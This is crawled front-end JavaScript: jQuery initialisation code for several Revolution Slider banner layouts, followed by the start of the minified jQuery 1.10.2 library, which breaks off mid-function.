				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: offset_header	
		});
		//-------------------------------> Revolution Slider - Fullwidth
		$('.tp-banner-fullwidth').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
				hideTimerBar:"off",
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				spinned:"spinner4", //"spinner1" , "spinner2", "spinner3" , "spinner4", "spinner5"
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"round", // round - preview1 - preview2 - preview3 - preview4
				
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
				parallax:"scroll",
				parallaxBgFreeze:"off",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0, //0,1,2,3  (0 == no Shadow, 1,2,3 - Different Shadow Types)
				fullWidth:"off",
				fullScreen:"on",
	
				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: ""	
		});
		
		//-------------------------------> Revolution Slider - Boxedwidth
		$('.tp-banner-boxedwidth').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
	
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
	
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview1",
	
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
	
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
	
										parallax:"scroll",
				parallaxBgFreeze:"off",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
	
				keyboardNavigation:"off",
	
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
	
				shadow:0,
				fullWidth:"on",
				fullScreen:"off",
	
				spinner:"spinner4",
	
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
	
				autoHeight:"off",
				forceFullWidth:"off",
	
	
	
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
	
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: ""
		});	
		//-------------------------------> Revolution Slider - boxed full screen
		$('.tp-banner-boxedfullscreen').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
	
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
	
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview1",
	
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
	
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
	
										parallax:"scroll",
				parallaxBgFreeze:"on",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
	
				keyboardNavigation:"off",
	
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
	
				shadow:0,
				fullWidth:"on",
				fullScreen:"on",
	
				spinner:"spinner4",
	
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				autoHeight:"off",
				forceFullWidth:"off",
	
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
	
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: offset_header
		});
		
		//-------------------------------> Revolution Slider - Panzoom fullscreen
		$('.tp-banner-panzoom-fullscreen').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview4",
				
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
										parallax:"scroll",
				parallaxBgFreeze:"on",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0,
				fullWidth:"off",
				fullScreen:"on",
	
				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: offset_header	
		});
		
		//-------------------------------> Revolution Slider - Panzoom fullwidth
		$('.tp-banner-panzoom-fullwidth').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview4",
				
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
				parallax:"scroll",
				parallaxBgFreeze:"off",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0,
				fullWidth:"off",
				fullScreen:"off",
	
				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: offset_header	
		});
		
		//-------------------------------> Revolution Slider - HTML5 fullwidth
		$('.tp-banner-video-fullwidth').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
				hideTimerBar:"off",
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				spinned:"spinner4", //"spinner1" , "spinner2", "spinner3" , "spinner4", "spinner5"
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview4",
				
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
				parallax:"scroll",
				parallaxBgFreeze:"off",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0, //0,1,2,3  (0 == no Shadow, 1,2,3 - Different Shadow Types)
				fullWidth:"on",
				fullScreen:"off",
	
				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: offset_header	
		});
		
		//-------------------------------> Revolution Slider - HTML5 fullscreen
		$('.tp-banner-video-fullscreen').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
				hideTimerBar:"off",
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				spinned:"spinner4", //"spinner1" , "spinner2", "spinner3" , "spinner4", "spinner5"
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview4",
				
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
				parallax:"scroll",
				parallaxBgFreeze:"off",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0, //0,1,2,3  (0 == no Shadow, 1,2,3 - Different Shadow Types)
				fullWidth:"on",
				fullScreen:"on",
	
				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: offset_header	
		});
	}
	
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://chat.safetyequipt.com/support/cache/compiledtemplates/91d2c7b408e66719d83d7ad6684d0fe0.js
body_size: 78907
content:

(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return 